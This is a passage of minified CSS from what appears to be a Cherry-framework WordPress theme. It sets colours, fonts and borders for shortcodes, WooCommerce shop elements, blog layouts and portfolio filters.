#f26522;}.color-danger,.price-box.template-2 i.fa-times,span.wpcf7-not-valid-tip {color: #ff4c2f;}.color-danger-background,.cherry-box .box-danger,.cherry-btn-danger,.cherry-btn.landing-btn .cherry-btn-icon,a.ms_button_layer.mpsl-button-red,.cherry-follow_wrap ul li a,.cherry-share-btns_wrap ul li a,.team-listing.colored-blocks .team-item:nth-child(6n+3) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+3) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+4) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+4) .cherry-btn,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+3) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+5) .testi-grid,.wpcf7-response-output.wpcf7-validation-errors,.inner.box-danger .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after {background: #ff4c2f;}.wpcf7-text.wpcf7-not-valid,.wpcf7-textarea.wpcf7-not-valid {border-color: #ff4c2f;}.cherry-btn-danger:hover,a.ms_button_layer.mpsl-button-red:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+4) .cherry-btn:hover {background: rgb(230,51,22);}.color-gray {color: #ededed;}.color-gray-background,.cherry-breadcrumbs_content,.cherry-btn-gray,.cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-title:before,.cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title:hover:before,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content,.cherry-services.template-2 .cherry-btn-primary,.testimonials-page-single,.post-type-archive-testimonial .testimonials-item,.yith_magnifier_zoom_magnifier,.cherry-services_item.featured-service .price-box.template-1,.inner.box-gray .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after {background: #ededed;}.cherry-btn-gray:hover,.cherry-btn-primary-light:hover,.single-clients .entry-thumbnail {background: rgb(227,227,227); /*#ebebeb*/}.cherry-btn.cherry-btn-primary-light:before,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default.cherry-spoiler-closed .cherry-spoiler-title,.cherry-accordion.boxed .cherry-spoiler.cherry-spoiler-style-default .cherry-spoiler-content,input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="tel"],input[type="email"],textarea,.cherry-services .cherry-services_item .features ul li,.single-service .cherry-services_item .cherry-services_feauters ul li,.cherry-services.template-2 .cherry-services_item .desc,.cherry-services.template-3 .cherry-services_item:first-child,.cherry-services.template-3 .cherry-services_item .head,.cherry-services.template-3 .price-box.template-3,.cherry-services.template-3 .desc {border-color: rgb(227,227,227);}.color-warning,.rating .stars {color: #feea3a;}.color-warning-background,.cherry-btn-warning,.cherry-box .box-warning,.cherry-posts-list.overflow-content .cherry-btn,.team-listing.colored-blocks .team-item:nth-child(6n+2) .desc,.team-listing.colored-overflow-blocks .team-item:nth-child(6n+2) .desc:before,.cherry-services.colored-blocks .cherry-services_item:nth-child(5n+3) .head,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+3) .cherry-btn,.cherry-services.colored-blocks.template-2 .cherry-services_item:nth-child(4n+2) .head,.cherry-grid_list.colored .cherry-grid_item:nth-child(5n+3) .testi-grid,.cherry-box .template-8 .cherry-btn-info,.inner.box-warning .cherry-tabs.cherry-tabs-style-style-2 .cherry-tabs-nav > span::after {background: #feea3a;}.cherry-btn-warning:hover,.cherry-services.colored-blocks.template-5 .cherry-services_item:nth-child(5n+3) .cherry-btn:hover {background: rgb(229,209,33);}/* Accordions */.cherry-accordion .cherry-spoiler .cherry-spoiler-title {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;;}/* Accordions *//* Counters */.cherry-counter.circle.color-success-background .count:before,.cherry-counter.circle.color-success-background .count:after {background: #34d7b3;}.cherry-counter.circle.color-success-background .count {border-color: #34d7b3;}.cherry-counter.circle.color-warning-background .count:before,.cherry-counter.circle.color-warning-background .count:after {background: #feea3a;}.cherry-counter.circle.color-warning-background .count {border-color: #feea3a;}.cherry-counter.circle.color-danger-background .count:before,.cherry-counter.circle.color-danger-background .count:after {background: #ff4c2f;}.cherry-counter.circle.color-danger-background .count {border-color: #ff4c2f;}.cherry-counter.circle.color-link-background .count:before,.cherry-counter.circle.color-link-background .count:after {background: #f26522;}.cherry-counter.circle.color-link-background .count {border-color: #f26522;}.cherry-counter.circle.color-secondary-background .count:before,.cherry-counter.circle.color-secondary-background .count:after {background: #333333;}.cherry-counter.circle.color-secondary-background .count {border-color: #333333;}.cherry-counter.circle.color-info-background .count:before,.cherry-counter.circle.color-info-background .count:after {background: #f26522;}.cherry-counter.circle.color-info-background .count {border-color: #f26522;}.cherry-counter.style-2,.cherry-counter.style-3,.title-box.bigger .title-box_title,.countdown-timer span.value {font-size: 86px;line-height: 100px;}.cherry-counter.style-1 {font-size: 45px;line-height: 62px;}.cherry-counter.style-4,.cherry-counter.circle,.title-box.smaller .title-box_title,.title-box.bigger .title-box_subtitle {font-size: 34px;line-height: 50px;}.mc4wp-form label {letter-spacing:0;color:#333333;font:34px/50px , sans-serif;;}/* Counters *//* Tabs */.cherry-tabs-nav span {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;;color: #777777;}.cherry-tabs-nav span,.cherry-tabs-panes,.cherry-tabs-style-default .cherry-tabs-nav span,.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] span,.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] .cherry-tabs-panes {border-color: rgb(227,227,227);}.cherry-tabs-style-default span,.cherry-tabs-vertical[class*="cherry-tabs-style-simple"] span {background: #ededed}.cherry-tabs-style-pills-3 span:hover,.cherry-tabs-style-pills-3 span.cherry-tabs-current,.cherry-tabs-style-simple-3 span:hover::after,.cherry-tabs-style-simple-3 span.cherry-tabs-current::after {background: #f26522;border-color: #f26522;color: white;}.cherry-tabs-style-pills-1 span:hover,.cherry-tabs-style-pills-1 span.cherry-tabs-current,.cherry-tabs-style-simple-1 span:hover::after,.cherry-tabs-style-simple-1 span.cherry-tabs-current::after {background: #f26522;border-color: #f26522;color: white;}.cherry-tabs-style-pills-2 span:hover,.cherry-tabs-style-pills-2 span.cherry-tabs-current,.cherry-tabs-style-simple-2 span:hover::after,.cherry-tabs-style-simple-2 span.cherry-tabs-current::after {background: #ff4c2f;border-color: #ff4c2f;color: white;}.cherry-tabs-style-pills-4 span:hover,.cherry-tabs-style-pills-4 span.cherry-tabs-current,.cherry-tabs-style-simple-4 span:hover::after,.cherry-tabs-style-simple-4 span.cherry-tabs-current::after {background: #34d7b3;border-color: #34d7b3;color: white;}.cherry-tabs-style-pills-5 span:hover,.cherry-tabs-style-pills-5 span.cherry-tabs-current,.cherry-tabs-style-simple-5 span:hover::after,.cherry-tabs-style-simple-5 span.cherry-tabs-current::after {background: #feea3a;border-color: #feea3a;color: #333333;}.cherry-tabs-style-simple.danger-tab span:hover:after,.cherry-tabs-style-simple.danger-tab span.cherry-tabs-current:after{background: #ff4c2f;border-color: #ff4c2f;color: white;}.cherry-tabs-style-pills-6 span:hover,.cherry-tabs-style-pills-6 span.cherry-tabs-current {background: #ededed;border-color: #ededed;color: #333333;}.cherry-tabs-style-simple-6 span:hover::after,.cherry-tabs-style-simple-6 span.cherry-tabs-current::after {background: #333333;}[class*="cherry-tabs-style-simple"] span:hover,[class*="cherry-tabs-style-simple"] span.cherry-tabs-current,.cherry-tabs-style-default .cherry-tabs-nav span:hover,.cherry-tabs-style-default .cherry-tabs-nav span.cherry-tabs-current {color: #333333;}/* / Tabs *//* Bigger Headers */h1.bigger {font-size: 181px;}h2.bigger {font-size: 112px;}h3.bigger {font-size: 90px;}h4.bigger {font-size: 68px;}h5.bigger {font-size: 48px;}h6.bigger {font-size: 40px;}textarea,input[type="text"],input[type="password"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"] {border-color: rgb(227,227,227);}input[type="number"]:invalid,input[type="email"]:invalid,input[type="url"]:invalid,input[type="tel"]:invalid {box-shadow: none;}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus {border-color: rgb(199,199,199);}textarea {color:#777777;font:20px/25px , sans-serif;}.menu-item .cherry-mega-menu-sub.simple-sub .menu-item a,.menu-item .sub-menu .menu-item a,.menu-item .mega-sub .cherry-mega-menu-sub-item.sub-column-title > a {color:#999999;font:14px/16px Lato, sans-serif;}/****************************************Shortcodes End*******************************************//****************************************WooCommerce Styles*******************************************/.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce table.shop_table .actions .coupon label,.widget_shopping_cart_content .cart_list li a,.widget_shopping_cart_content .total strong,.shop-sidebar .product_list_widget li a,.woocommerce.single-product .entry-summary form.cart table.variations .reset_variations,.woocommerce.single-product .entry-summary .add_to_wishlist,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse.show a:hover,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse.show a:hover,.woocommerce table.shop_table th,.woocommerce .cart-collaterals .cart_totals th,.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta strong,.woocommerce #reviews #comments ol.commentlist li .comment-meta-and-avatar_wrapper .meta em,.testimonials-type1 .author a,.header-shop-widgets-area #menu-shop-menu li a:hover,.header-shop-widgets-area #menu-shop-menu li a:focus,.woocommerce ul.products li.product h3,.shop-sidebar .product-categories li a i,.woocommerce .myaccount_user a:hover,.woocommerce .myaccount_user a:active,.woocommerce ul.products li.product a.btn:before,.woocommerce ul.products li.product .compare:before,.woocommerce ul.products li.product .cherry-quick-view:before,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:before,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li span,header .widget_nav_menu .menu li a:hover,header .widget_nav_menu .menu li a:active,.woocommerce.single-product #content div.product .entry-summary .compare.added:hover,.woocommerce.single-product #content div.product .entry-summary .compare.added:active,.woocommerce-pagination .page-numbers li a,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:focus,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover,.woocommerce.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:focus {color: #333333;}.woocommerce ul.products li.product .price,.shop-sidebar .price_slider_wrapper .price_label,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a:hover,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a:focus,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a:hover+span,.shop-sidebar [id*="woocommerce_layered_nav"]:not([id*="woocommerce_layered_nav_filters"]) ul li a:focus+span,.shop-sidebar .product_list_widget li a:hover,.shop-sidebar .product_list_widget li .amount,.shop-sidebar .product_list_widget li .reviewer,.shop-sidebar .product-categories li ul li a:hover,.shop-sidebar .product-categories li ul li a:focus,.shop-sidebar .product-categories li ul li a:hover + span,.shop-sidebar .product-categories li ul li a:focus + span,.transformSelect.wooSelect span,.woocommerce .price ins,.woocommerce .price > .amount,.woocommerce.single-product .entry-summary form.cart table.variations .value select,.woocommerce.single-product .entry-summary form.cart table.variations .reset_variations:hover,.woocommerce.single-product .entry-summary .compare:before,.woocommerce.single-product .entry-summary .yith-wcwl-add-to-wishlist .show:before,.woocommerce.single-product .entry-summary .compare:hover,.woocommerce.single-product .entry-summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.woocommerce.single-product .entry-summary .product_meta > span span,.woocommerce.single-product div.product .woocommerce-tabs ul li,.woocommerce.single-product div.product .woocommerce-tabs ul li:before,.woocommerce table.shop_table .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce table.shop_table td.product-name a:focus,.woocommerce table.shop_table dl.variation dd,.woocommerce .cart-collaterals .cart_totals td,.woocommerce form .form-row .required,.woocommerce table.shop_table.woocommerce-checkout-review-order-table .product-quantity,.widget_shopping_cart_content ul.product_list_widget li dl dd,.widget_shopping_cart_content .total .amount,.woocommerce table .product-quantity,.woocommerce .shop-sidebar .product-categories li ul li a:hover,.woocommerce .shop-sidebar .product-categories li ul li a:focus,.woocommerce #reviews ol.commentlist li .comment-meta-and-avatar_wrapper .meta time,.woocommerce #reviews #respond .stars a.active,.woocommerce #reviews #respond .stars a:hover,.ui-spinner .ui-spinner-button:hover,.woocommerce div.product p.price, .woocommerce div.product span.price,div.product .product-thumbnails_list .owl-controls .owl-prev, div.product .product-thumbnails_list .owl-controls .owl-next,.thumbnails.slider #slider-prev::before,.thumbnails.slider #slider-next::before,.shop-banner h4,.shop-banner a:hover,.shop-banner a:focus,.static-footer-shop-sidebars .woocommerce ul.product_list_widget li .amount,.static-footer-shop-sidebars .woocommerce ul.product_list_widget li .reviewer,.site-footer .widget_recent_entries .post-date,.shop-about-counters_wrapper .cherry-counter,.testimonials-type1 .author a:hover,.testimonials-type1 .author a:focus,.static-footer-shop-sidebars .woocommerce ul.product_list_widget li a:hover,.static-footer-shop-sidebars .woocommerce ul.product_list_widget li a:focus,.static-footer-shop-sidebars .widget_recent_entries a:hover,.static-footer-shop-sidebars .widget_recent_entries a:focus,.header-shop-widgets-area #menu-shop-menu li a,.widget_shopping_cart_content .cart_list li .quantity,.widget_shopping_cart_content .cart_list li a:hover,.widget_shopping_cart_content .cart_list li a:focus,.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt,.widget_shopping_cart_content .total .amount,.shop-blog_wrapper h5,table.compare-list tr.price td .amount,header .widget_nav_menu .menu li a,.woocommerce.single-product #content div.product .entry-summary .compare.added,.widget_shopping_cart h5:before,[id*='woocommerce_price_filter'] .price_label,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:active {color: #f26522;}.widget_shopping_cart h5 .cart-items {background: #feea3a;}.woocommerce .mfp-counter {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;;color: #777777;}.woocommerce .mfp-bottom-bar .mfp-title {letter-spacing:0;color:#333333;font:24px/40px , sans-serif;;color: #f26522;}.widget_shopping_cart h5.opened .cart-items {background: rgb(217,76,9);}.widget_shopping_cart h5.opened:before {color: rgb(217,76,9);}.zoomWindow {background-color: #ededed !important;}.static-header-shop-search-cart-sidebar .woocommerce-product-search input[type="search"]:focus {border-bottom-color: #34d7b3;}.woocommerce .price del,.woocommerce div.product .stock.out-of-stock,.woocommerce table.shop_table.wishlist_table .product-price del .amount,.woocommerce ul.products li.product .price del,table.compare-list .stock td span.out-of-stock {color: #ff4c2f;}.woocommerce a.remove:hover,.woocommerce a.remove:focus,.yith-woocompare-widget ul.products-list a.remove:hover,.yith-woocompare-widget ul.products-list a.remove:focus,table.compare-list .remove td a:hover .remove,table.compare-list .remove td a span.remove:hover {color: #ff4c2f !important;}.woocommerce span.onsale,.woocommerce .woocommerce-error,.shop-sidebar [id*="yith-woocompare-widget"] .clear-all,.sidebar-main [id*="yith-woocompare-widget"] .clear-all,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .clear-all,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .clear-all,.woocommerce span.onsale {background: #ff4c2f;}div.product .product-thumbnails_list .active-image img.attachment-shop_thumbnail,.woocommerce.single-product div.product .entry-summary form.cart table.variations .reset_variations:hover{border-color: #f26522 !important;}.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .clear-all:hover,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .clear-all:focus,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .clear-all:hover,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .clear-all:focus,.shop-sidebar [id*="yith-woocompare-widget"] .clear-all:hover,.shop-sidebar [id*="yith-woocompare-widget"] .clear-all:focus,.sidebar-main [id*="yith-woocompare-widget"] .clear-all:hover,.sidebar-main [id*="yith-woocompare-widget"] .clear-all:focus {background: rgb(255,89,60);}.woocommerce ul.products li.product .feedback,.woocommerce ul.products li.product .feedback,.testimonials-type1 blockquote p {color:#777777;font:16px/26px , sans-serif;;}.shop-banner a {color:#777777;font:16px/26px , sans-serif;[color];}.woocommerce ul.products li.product a.btn,.woocommerce ul.products li.product .compare,.woocommerce ul.products li.product .cherry-quick-view,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a,.woocommerce ul.products li.product img,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.shop-sidebar .price_slider_wrapper .ui-slider-handle,.shop-sidebar [id*="woocommerce_layered_nav_filters"] ul li a,.shop-sidebar .product_list_widget li a img,.transformSelect.wooSelect > li > span,.woocommerce nav.woocommerce-pagination ul li a,.single-product .images img,.woocommerce.single-product .entry-summary form.cart table.variations .value select,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th,.woocommerce table.shop_table img,.woocommerce table.shop_table .actions .coupon input[type="text"],.woocommerce form.checkout_coupon input[type="text"],.woocommerce form.checkout_coupon input[type="password"],.woocommerce form.login input[type="text"],.woocommerce form.login input[type="password"],.woocommerce form.register input[type="text"],.woocommerce form.register input[type="password"],input[type="checkbox"],form[name="checkout"] input[type="text"], form[name="checkout"] input[type="pasword"], form[name="checkout"] .select2-choice,.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea,.woocommerce .shop-sidebar input[type="search"],.woocommerce .cart-collaterals .cart_totals tr.shipping td form select,.woocommerce #reviews #respond input[type="text"], .woocommerce #reviews #respond textarea,div.product .product-thumbnails_list .cherry-wc-placeholder:after,.testimonials-type1,.header-shop-widgets-area,.woocommerce-page article.page.type-page .entry-content input[type="email"],.woocommerce-page article.page.type-page .entry-content input[type="password"],.woocommerce-page article.page.type-page .entry-content input[type="text"],.woocommerce form .form-row .select2-container .select2-choice,.woocommerce-ordering select,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce-account .addresses .title .edit,.header-top-line-shop,table.compare-list td.odd,.compare-window h1,div.product .product-thumbnails_list img,div.product .product-large-image img {background-color: #ededed;}.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover {background: rgb(186,186,186);}.compare-window h1 {letter-spacing:0;color:#333333;font:24px/40px , sans-serif;;}.woocommerce ul.products li.product a.button[class*="product"]:not(.product_details_button),.woocommerce ul.products li.product .add_to_cart_button,.woocommerce.single-product .entry-summary button[type="submit"],.woocommerce .cart-collaterals .wc-proceed-to-checkout a,.woocommerce .woocommerce-message,.woocommerce-checkout #payment #place_order,.woocommerce .shop-sidebar .woocommerce-product-search input[type="submit"],.woocommerce .return-to-shop a.button,.woocommerce .shop-sidebar .button,.woocommerce .sidebar-main .button,.woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce input.button[name="save_address"],.widget_shopping_cart_content .buttons a.wc-forward.checkout,.woocommerce .myaccount_user,table.compare-list tr.add-to-cart td a,.woocommerce input.button:hover,.woocommerce input.button:active,form.track_order .button,.woocommerce form.register input[type="submit"],.shop-sidebar [id*="yith-woocompare-widget"] .compare,.sidebar-main [id*="yith-woocompare-widget"] .compare,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .compare,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .compare {background: #34d7b3;}.woocommerce table.my_account_orders .order-actions .button,.woocommerce input.button[name="save_account_details"] {background-color: #34d7b3;}.woocommerce .shop-sidebar .woocommerce-product-search input[type="submit"]:hover,.woocommerce .shop-sidebar .woocommerce-product-search input[type="submit"]:focus,.woocommerce .return-to-shop a.button:hover,.woocommerce .return-to-shop a.button:focus,.woocommerce .shop-sidebar .button:focus,.woocommerce .shop-sidebar .button:hover,.woocommerce .sidebar-main .button:focus,.woocommerce .sidebar-main .button:hover,.woocommerce input.button[name="save_account_details"]:hover,.woocommerce input.button[name="save_account_details"]:active,.woocommerce input.button[name="save_address"]:hover,.woocommerce input.button[name="save_address"]:active,.widget_shopping_cart_content .buttons a.wc-forward.checkout:hover,.widget_shopping_cart_content .buttons a.wc-forward.checkout:active,table.compare-list tr.add-to-cart td a:hover,table.compare-list tr.add-to-cart td a:active,.woocommerce .wishlist_table td.product-add-to-cart a:hover,.woocommerce .wishlist_table td.product-add-to-cart a:active,.woocommerce.single-product .entry-summary button[type="submit"]:hover,.woocommerce.single-product .entry-summary button[type="submit"]:active,form.track_order .button:hover,form.track_order .button:active,.woocommerce table.shop_table.my_account_orders .order-actions .button:hover,.woocommerce table.shop_table.my_account_orders .order-actions .button:focus,.woocommerce form.register input[type="submit"]:hover,.woocommerce form.register input[type="submit"]:focus.shop-sidebar [id*="yith-woocompare-widget"] .compare:hover,.sidebar-main [id*="yith-woocompare-widget"] .compare:hover,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .compare:hover,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .compare:hover,.shop-sidebar [id*="yith-woocompare-widget"] .compare:focus,.sidebar-main [id*="yith-woocompare-widget"] .compare:focus,.woocommerce .shop-sidebar [id*="yith-woocompare-widget"] .compare:focus,.woocommerce .sidebar-main [id*="yith-woocompare-widget"] .compare:focus {background: rgb(39,202,166);color: #fff;}.shop-sidebar .price_slider_wrapper .ui-slider-range,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce .cart-collaterals .wc-proceed-to-checkout a:hover,.woocommerce .cart-collaterals .wc-proceed-to-checkout a:focus,.woocommerce .woocommerce-info,.woocommerce ul.products li.product a.btn:hover,.woocommerce ul.products li.product .compare:hover,.woocommerce ul.products li.product .cherry-quick-view:hover,.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a:hover,.woocommerce ul.products li.product .yith-wcqv-button:hover,.woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a,.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a,.woocommerce ul.products li.product .compare.added,.widget_shopping_cart h5:hover .cart-items,.shop-sidebar .price_slider_wrapper .ui-slider-range,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce form.login input[type="submit"]:hover {background: #f26522;}.woocommerce #reviews #respond input[type="submit"],.widget_shopping_cart_content .buttons a.wc-forward,.shop-sidebar .price_slider_wrapper button[type="submit"],.woocommerce form.login input[type="submit"] {background: #f26522;}.woocommerce #reviews #respond input[type="submit"]:hover,.woocommerce #reviews #respond input[type="submit"]:focus,.widget_shopping_cart_content .buttons a.wc-forward:hover,.widget_shopping_cart_content .buttons a.wc-forward:active {background: rgb(255,114,47);}.woocommerce .star-rating span:before {color: #feea3a;}.single-product .entry-summary .product_title {letter-spacing:0;color:#333333;font:45px/62px , sans-serif;;}.woocommerce.single-product div.product .woocommerce-tabs h2,.woocommerce.single-product div.product .woocommerce-tabs h3 {letter-spacing:0;color:#333333;font:34px/50px , sans-serif;;}.woocommerce div.product form.cart .variations label {letter-spacing:0;color:#333333;font:20px/35px , sans-serif;;}.woocommerce div.product form.cart .variations label,.woocommerce div.product .woocommerce-tabs ul.tabs li:not(.active) a,.woocommerce table.shop_table td.product-name a,.woocommerce .cart-collaterals .cart_totals .shipping td,.woocommerce .shop-sidebar .product-categories li ul li a,.ui-spinner .ui-spinner-button,.shop-sidebar .product-categories li .count {color: #777777;}.woocommerce.single-product div.product .woocommerce-tabs .tabs li a {color:#777777;font:20px/25px , sans-serif;;}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select {border-color: #ff4c2f;}.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select {border-color: #34d7b3;}div.product .product-thumbnails_list .owl-controls .owl-prev:hover, div.product .product-thumbnails_list .owl-controls .owl-next:hover,.thumbnails.slider #slider-prev:hover::before,.thumbnails.slider #slider-next:hover::before,table.compare-list .stock td span,.woocommerce div.product .stock {color: #34d7b3;}.woocommerce-account .addresses .title .edit:hover,.woocommerce-account .addresses .title .edit:active,div.product .product-thumbnails_list .product-thumbnails_item > a img:not(.woocommerce-image-placeholder):hover {background: rgb(224,224,224);}/****************************************WooCommerce End*******************************************//************************************Blog************************************/.post-gallery_prev, .post-gallery_next,.quote_wrapper,.timeline-layout span.timeline-line,.page-numbers:hover,.page-numbers.current,body .timeline-layout-item .inner .marker,.tagcloud a:hover,body .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {background: #f26522;}.grid-layout .post-gallery_prev, .grid-layout .post-gallery_next,.masonry-layout .post-gallery_prev, .masonry-layout .post-gallery_next,.timeline-layout .post-gallery_prev, .timeline-layout .post-gallery_next,.widget .cherry-swiper-carousel-container .cherry-swiper-carousel-slide .post-thumbnail:after,.timeline-layout .quote_wrapper,.grid-layout .quote_wrapper,.masonry-layout .quote_wrapper {background: #f26522;}.entry-icon,.post .post-gallery_prev:hover,.post .post-gallery_next:hover,.comment-content,.comment-body p,.timeline-layout-item,.mejs-time-loaded,.page-numbers,.comment-form input[type="text"],.comment-form textarea,.grid-layout_inner ,.tagcloud a,body .grid-layout.grid-type-3 .audio-type,body .masonry-layout.masonry-type-3 .audio-type,.grid-layout .post-gallery_prev:hover, .grid-layout .post-gallery_next:hover,.masonry-layout .post-gallery_prev:hover, .masonry-layout .post-gallery_next:hover,.timeline-layout .post-gallery_prev:hover, .timeline-layout .post-gallery_next:hover{background-color: #ededed;}.entry-meta span,.post .post-gallery_prev:hover, .post .post-gallery_next:hover,.user_position,.author-bio h5 a:hover,.related-posts_item h5 a:hover,.commentmetadata:before,.entry-icon,.widget_recent_comments ul li:before,.entry-title a:hover,.post-link:hover,body .timeline-layout-item .inner .marker span,.searchform .search-submit:before,.grid-layout .post-gallery_prev:hover, .grid-layout .post-gallery_next:hover,.masonry-layout .post-gallery_prev:hover, .masonry-layout .post-gallery_next:hover,.timeline-layout .post-gallery_prev:hover, .timeline-layout .post-gallery_next:hover,body .masonry-layout.masonry-type-3 .video-type .entry-title a:hover,body .masonry-layout.masonry-type-3 .image-type .entry-title a:hover,body .masonry-layout.masonry-type-3 .gallery-type .entry-title a:hover,.widget_nav_menu .menu li a:hover {color: #f26522;}.comment-content:before,.comment-body p:before,body .timeline-layout article.timeline-layout-item.odd .arrow {border-color: transparent transparent transparent #ededed;}body .timeline-layout article.timeline-layout-item.even .arrow {border-color: transparent #ededed transparent transparent;}.author-bio h5 a,.related-posts_item h5 a,.entry-title a,.page-numbers{color: #333333;}.link_wrapper{background-color: #333333;}.post .entry-meta span:before,.grid-layout .entry-meta span:before,.comment-form input[type="text"],.searchform input[type="text"],.comment-form textarea,.searchform .search-submit:hover:before,.tagcloud a {color: #777777;opacity: 1;}html,.comment-form input[type="text"],.comment-form textarea {color:#777777;font:16px/26px , sans-serif;}body .timeline-layout article.timeline-layout-item.item-1 {border-top-color: #34d7b3;}body .timeline-layout article.timeline-layout-item.item-2 {border-top-color: #feea3a;}body .timeline-layout article.timeline-layout-item.item-3 {border-top-color: #f26522;}body .timeline-layout article.timeline-layout-item.item-4 {border-top-color: #f26522;}body .timeline-layout article.timeline-layout-item.item-5 {border-top-color: #feea3a;}body .timeline-layout article.timeline-layout-item.item-0 {border-top-color: #f26522;}.searchform input[type="text"]:focus,.comments .comment-form input[type="text"]:focus,.comments .comment-form textarea:focus {border-color: #f26522;}body .grid-layout.grid-type-3 .entry-title:before,body .masonry-layout.masonry-type-3 .entry-title:before {background-color: #333333;}/************************************Blog End************************************//************************************Portfolio************************************/.single-portfolio .post-meta-container,.single-portfolio .site-main .cherry-portfolio-single-post .post-content .post-meta-container a,.single-portfolio .site-main .cherry-portfolio-single-post .post-content .post-meta-container .post-date {color: #f26522;}.single-portfolio .site-main .cherry-portfolio-single-post .post-content .post-meta-container a:hover {color: #333333;}.portfolio-wrap .filter li a{color: rgb(120,120,120);}.portfolio-wrap .filter li.active a, .portfolio-wrap .filter li a:hover {color: #333333;}@media (max-width: 768px) {.portfolio-wrap .filter li.active a {color: #4eb7fe;}}.portfolio-wrap .filter li a:before {background: #4eb7fe;}.portfolio-wrap .portfolio-filter ul.filter {border-color: rgb(230,230,230);}.portfolio-wrap .portfolio-filter ul.order-filter li{color: rgb(120,120,120);}.portfolio-wrap .order-filter .marker{border-color: #4eb7fe transparent transparent transparent;}.portfolio-wrap .order-filter .order-list{background-color: #4eb7fe;}.portfolio-wrap .order-filter .orderby-list{background-color: #4eb7fe;}.portfolio-wrap .portfolio-item .plane-wrap {background: #ededed;}.portfolio-wrap .portfolio-item .plane-wrap .item-meta {color: #4eb7fe;}.portfolio-wrap 